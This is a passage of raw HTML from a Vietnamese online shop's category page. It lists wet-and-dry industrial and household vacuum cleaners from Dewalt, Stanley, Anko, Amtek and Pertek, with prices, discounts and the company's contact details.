							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0902606879				</p>
			</div>
			<div class="name">Máy Nén Khí</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:H?I?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0902606879				</p>
			</div>
			<div class="name">Máy Phun Sơn - Thang Nhôm</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:info@vinahitech.vn?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0902606879				</p>
			</div>
			<div class="name">Hotline Công Ty 24/7</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:info@vinahitech.vn?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0902606879				</p>
			</div>
			<div class="name">Phản Ánh Hàng Hóa - Phục Vụ</div>
			<div class="clear"></div>
		</div>
				
		

	</div>

</div>
 
	</div>
	<div class="container_mid container_right white pull-right" id="content">
						<div style="margin: 20px 0" class="spham-head1">MÁY HÚT BỤI KHÔ VÀ ƯỚT</div>
		<div class="box_product">
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5497,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-4-chuc-nang-khouotthoi-va-chuyen-doi-thanh-may-thoi-cam-tay-dewalt-dxv234p">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/520803691637/may-hut-bui-cong-nghiep-4-chuc-nang-khouotthoi-va-chuyen-doi-thanh-may-thoi-cam-tay-dewalt-dxv234p.jpg" alt="Máy hút bụi công nghiệp 4 chức năng khô/ướt/thổi và chuyển đổi thành máy thổi cầm tay Dewalt DXV234P" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-4-chuc-nang-khouotthoi-va-chuyen-doi-thanh-may-thoi-cam-tay-dewalt-dxv234p">
							Máy hút bụi công nghiệp 4 chức năng khô/ướt/thổi và chuyển đổi thành máy thổi cầm tay Dewalt DXV234P						</a>
					</div>
											<div class="giakm">
							5.050.000VNĐ						</div>
						<div class="prices">
							<span>4.390.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-4-chuc-nang-khouotthoi-va-chuyen-doi-thanh-may-thoi-cam-tay-dewalt-dxv234p">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5495,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-15l-dewalt-dxv15t-18-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/369378226623/may-hut-bui-3-chuc-nang-15l-dewalt-dxv15t-18-peak-hp.jpg" alt="Máy hút bụi 3 chức năng 15L Dewalt DXV15T 1.8 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-15l-dewalt-dxv15t-18-peak-hp">
							Máy hút bụi 3 chức năng 15L Dewalt DXV15T 1.8 PEAK HP						</a>
					</div>
											<div class="giakm">
							3.630.000VNĐ						</div>
						<div class="prices">
							<span>3.160.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-15l-dewalt-dxv15t-18-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5494,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-30l-stanley-sl19403pe8a">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/184867268777/may-hut-bui-kho-va-uot-30l-stanley-sl19403pe8a.jpg" alt="Máy hút bụi khô và ướt 30L Stanley SL19403PE-8A" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-30l-stanley-sl19403pe8a">
							Máy hút bụi khô và ướt 30L Stanley SL19403PE-8A						</a>
					</div>
											<div class="giakm">
							3.440.000VNĐ						</div>
						<div class="prices">
							<span>2.990.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-va-uot-30l-stanley-sl19403pe8a">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5493,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-30l-stanley-sl194178a-55-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/658856260586/may-hut-bui-cong-nghiep-3-chuc-nang-30l-stanley-sl194178a-55-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 30L Stanley SL19417-8A 5.5 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-30l-stanley-sl194178a-55-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 30L Stanley SL19417-8A 5.5 PEAK HP						</a>
					</div>
											<div class="giakm">
							3.420.000VNĐ						</div>
						<div class="prices">
							<span>2.970.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-30l-stanley-sl194178a-55-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5492,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl194176a-55-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/968053897418/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl194176a-55-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 23L Stanley SL19417-6A 5.5 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl194176a-55-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 23L Stanley SL19417-6A 5.5 PEAK HP						</a>
					</div>
											<div class="giakm">
							2.860.000VNĐ						</div>
						<div class="prices">
							<span>2.490.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl194176a-55-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5491,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-19l-stanley-sl193055b-18-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/653927532343/may-hut-bui-gia-dung-3-chuc-nang-19l-stanley-sl193055b-18-peak-hp.jpg" alt="MÁY HÚT BỤI GIA DỤNG 3 CHỨC NĂNG 19L STANLEY SL19305-5B 1.8 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-19l-stanley-sl193055b-18-peak-hp">
							MÁY HÚT BỤI GIA DỤNG 3 CHỨC NĂNG 19L STANLEY SL19305-5B 1.8 PEAK HP						</a>
					</div>
											<div class="giakm">
							2.120.000VNĐ						</div>
						<div class="prices">
							<span>1.890.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-19l-stanley-sl193055b-18-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5480,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-inox-mau-xanh-model-as30-hieu-anko">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/948759530891/may-hut-bui-cong-nghiep-khouot-30-lit-thung-inox-mau-xanh-model-as30-hieu-anko.png" alt="Máy hút bụi công nghiệp khô/ướt 30 Lít , Thùng inox, Màu Xanh Model: AS30, Hiệu Anko" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-inox-mau-xanh-model-as30-hieu-anko">
							Máy hút bụi công nghiệp khô/ướt 30 Lít , Thùng inox, Màu Xanh Model: AS30, Hiệu Anko						</a>
					</div>
											<div class="prices">
							<span>2.500.000VNĐ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-inox-mau-xanh-model-as30-hieu-anko">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5479,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-60-lit-thung-inox-model-as602p-hieu-anko">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/948212746125/may-hut-bui-cong-nghiep-khouot-60-lit-thung-inox-model-as602p-hieu-anko.png" alt="Máy hút bụi công nghiệp khô/ướt 60 Lít thùng inox, Model: AS60-2P, Hiệu Anko" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-60-lit-thung-inox-model-as602p-hieu-anko">
							Máy hút bụi công nghiệp khô/ướt 60 Lít thùng inox, Model: AS60-2P, Hiệu Anko						</a>
					</div>
											<div class="giakm">
							4.500.000VNĐ						</div>
						<div class="prices">
							<span>4.000.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-60-lit-thung-inox-model-as602p-hieu-anko">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5478,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-nhua-mau-do-model-as301-hieu-anko">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/630303741660/may-hut-bui-cong-nghiep-khouot-30-lit-thung-nhua-mau-do-model-as301-hieu-anko.png" alt="Máy hút bụi công nghiệp khô/ướt 30 Lít , thùng nhựa, Màu đỏ, Model: AS301, Hiệu Anko" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-nhua-mau-do-model-as301-hieu-anko">
							Máy hút bụi công nghiệp khô/ướt 30 Lít , thùng nhựa, Màu đỏ, Model: AS301, Hiệu Anko						</a>
					</div>
											<div class="giakm">
							2.700.000VNĐ						</div>
						<div class="prices">
							<span>2.400.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-khouot-30-lit-thung-nhua-mau-do-model-as301-hieu-anko">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5477,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-30-lit-cong-suat-1500w-thung-inox-model-bf501">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/733304198013/may-hut-bui-kho-uot-30-lit-cong-suat-1500w-thung-inox-model-bf501.png" alt="Máy hút bụi khô ướt 30 lít, công suất 1500w, thùng inox  model : BF501" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-30-lit-cong-suat-1500w-thung-inox-model-bf501">
							Máy hút bụi khô ướt 30 lít, công suất 1500w, thùng inox  model : BF501						</a>
					</div>
											<div class="giakm">
							2.700.000VNĐ						</div>
						<div class="prices">
							<span>2.300.000 VNĐ</span>
						</div>
						<div class="sale">
							-15%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-30-lit-cong-suat-1500w-thung-inox-model-bf501">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5476,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-15-lit-thung-inox-model-bf500">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/823073690604/may-hut-bui-kho-uot-15-lit-thung-inox-model-bf500.png" alt="Máy hút bụi khô ướt 15 lít, thùng inox , model BF500" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-15-lit-thung-inox-model-bf500">
							Máy hút bụi khô ướt 15 lít, thùng inox , model BF500						</a>
					</div>
											<div class="giakm">
							2.500.000VNĐ						</div>
						<div class="prices">
							<span>2.200.000 VNĐ</span>
						</div>
						<div class="sale">
							-12%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-15-lit-thung-inox-model-bf500">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5475,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-60l-3-motor-3600w-model-at603p-hieu-amtek">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/100609833311/may-hut-bui-60l-3-motor-3600w-model-at603p-hieu-amtek.png" alt="Máy hút bụi 60l 3 motor 3600w , model : AT-603P, Hiệu Amtek" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-60l-3-motor-3600w-model-at603p-hieu-amtek">
							Máy hút bụi 60l 3 motor 3600w , model : AT-603P, Hiệu Amtek						</a>
					</div>
											<div class="giakm">
							4.500.000VNĐ						</div>
						<div class="prices">
							<span>3.900.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-60l-3-motor-3600w-model-at603p-hieu-amtek">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5474,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-60l-2-motor-2400w-model-at602-hieu-amtek">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/869363669915/may-hut-bui-kho-uot-60l-2-motor-2400w-model-at602-hieu-amtek.png" alt="Máy hút bụi khô ướt 60L 2 motor , 2400w, Model AT-602, Hiệu Amtek" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-60l-2-motor-2400w-model-at602-hieu-amtek">
							Máy hút bụi khô ướt 60L 2 motor , 2400w, Model AT-602, Hiệu Amtek						</a>
					</div>
											<div class="giakm">
							4.500.000VNĐ						</div>
						<div class="prices">
							<span>3.800.000 VNĐ</span>
						</div>
						<div class="sale">
							-16%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-60l-2-motor-2400w-model-at602-hieu-amtek">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5473,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-inox-model-at301-hieu-amtek">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/610178118702/may-hut-bui-kho-uot-1800w-thung-inox-model-at301-hieu-amtek.png" alt="Máy hút bụi khô ướt 1800w, thùng inox . Model : AT-301, hiệu Amtek" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-inox-model-at301-hieu-amtek">
							Máy hút bụi khô ướt 1800w, thùng inox . Model : AT-301, hiệu Amtek						</a>
					</div>
											<div class="giakm">
							2.800.000VNĐ						</div>
						<div class="prices">
							<span>2.300.000 VNĐ</span>
						</div>
						<div class="sale">
							-18%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-inox-model-at301-hieu-amtek">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5472,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-nhua-model-at301p-hieu-amtek">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/560926167849/may-hut-bui-kho-uot-1800w-thung-nhua-model-at301p-hieu-amtek.png" alt="Máy hút bụi khô ướt 1800w, thùng nhựa . Model : AT-301P, hiệu Amtek" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-nhua-model-at301p-hieu-amtek">
							Máy hút bụi khô ướt 1800w, thùng nhựa . Model : AT-301P, hiệu Amtek						</a>
					</div>
											<div class="prices">
							<span>2.200.000VNĐ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-1800w-thung-nhua-model-at301p-hieu-amtek">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5470,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-15-l-modelat151-hieu-amtek">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/529024232775/may-hut-bui-kho-uot-15-l-modelat151-hieu-amtek.png" alt="Máy hút bụi khô ướt 15 L model:AT-151, Hiệu Amtek" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-uot-15-l-modelat151-hieu-amtek">
							Máy hút bụi khô ướt 15 L model:AT-151, Hiệu Amtek						</a>
					</div>
											<div class="prices">
							<span>2.200.000VNĐ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-uot-15-l-modelat151-hieu-amtek">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5251,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl19417p6a-55-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/169231859365/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl19417p6a-55-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 23L Stanley SL19417P-6A 5.5 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl19417p6a-55-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 23L Stanley SL19417P-6A 5.5 PEAK HP						</a>
					</div>
											<div class="giakm">
							2.090.000VNĐ						</div>
						<div class="prices">
							<span>1.870.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-stanley-sl19417p6a-55-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5250,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-15l-stanley-sl19301-4b-18-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/565685181392/may-hut-bui-gia-dung-3-chuc-nang-15l-stanley-sl19301-4b-18-peak-hp.jpg" alt="MÁY HÚT BỤI GIA DỤNG 3 CHỨC NĂNG 15L STANLEY SL19301- 4B 1.8 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-15l-stanley-sl19301-4b-18-peak-hp">
							MÁY HÚT BỤI GIA DỤNG 3 CHỨC NĂNG 15L STANLEY SL19301- 4B 1.8 PEAK HP						</a>
					</div>
											<div class="giakm">
							2.000.000VNĐ						</div>
						<div class="prices">
							<span>1.790.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-gia-dung-3-chuc-nang-15l-stanley-sl19301-4b-18-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5249,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv38s">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/723777346245/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv38s.jpg" alt="Máy hút bụi công nghiệp khô và ướt Dewalt DXV38S" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv38s">
							Máy hút bụi công nghiệp khô và ướt Dewalt DXV38S						</a>
					</div>
											<div class="giakm">
							5.880.000VNĐ						</div>
						<div class="prices">
							<span>4.940.000 VNĐ</span>
						</div>
						<div class="sale">
							-16%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv38s">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5247,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv30s">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/773339799996/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv30s.jpg" alt="Máy hút bụi công nghiệp khô và ướt Dewalt DXV30S" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv30s">
							Máy hút bụi công nghiệp khô và ướt Dewalt DXV30S						</a>
					</div>
											<div class="giakm">
							4.680.000VNĐ						</div>
						<div class="prices">
							<span>4.090.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-dewalt-dxv30s">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5238,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-25l-dewalt-dxv25s-40-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/464363925564/may-hut-bui-cong-nghiep-3-chuc-nang-25l-dewalt-dxv25s-40-peak-hp.png" alt="Máy hút bụi Công nghiệp 3 chức năng 25L Dewalt DXV25S 4.0 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-25l-dewalt-dxv25s-40-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 25L Dewalt DXV25S 4.0 PEAK HP						</a>
					</div>
											<div class="giakm">
							4.130.000VNĐ						</div>
						<div class="prices">
							<span>3.590.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-25l-dewalt-dxv25s-40-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5140,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-pertek-pt80h">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/598330644844/may-hut-bui-cong-nghiep-pertek-pt80h.jpg" alt="Máy Hút Bụi Công Nghiệp Pertek PT80H" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-pertek-pt80h">
							Máy Hút Bụi Công Nghiệp Pertek PT80H						</a>
					</div>
											<div class="prices">
							<span>8.500.000VNĐ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-pertek-pt80h">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4892,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-dewalt-dxv23p-40-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/087329691986/may-hut-bui-cong-nghiep-3-chuc-nang-23l-dewalt-dxv23p-40-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 23L Dewalt DXV23P 4.0 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-dewalt-dxv23p-40-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 23L Dewalt DXV23P 4.0 PEAK HP						</a>
					</div>
											<div class="giakm">
							3.900.000VNĐ						</div>
						<div class="prices">
							<span>3.390.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-23l-dewalt-dxv23p-40-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4891,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-45l-stanley-sl1950112b-60-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/350100500185/may-hut-bui-cong-nghiep-3-chuc-nang-45l-stanley-sl1950112b-60-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 45L Stanley SL19501-12B 6.0 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-45l-stanley-sl1950112b-60-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 45L Stanley SL19501-12B 6.0 PEAK HP						</a>
					</div>
											<div class="giakm">
							7.380.000VNĐ						</div>
						<div class="prices">
							<span>6.420.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-45l-stanley-sl1950112b-60-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
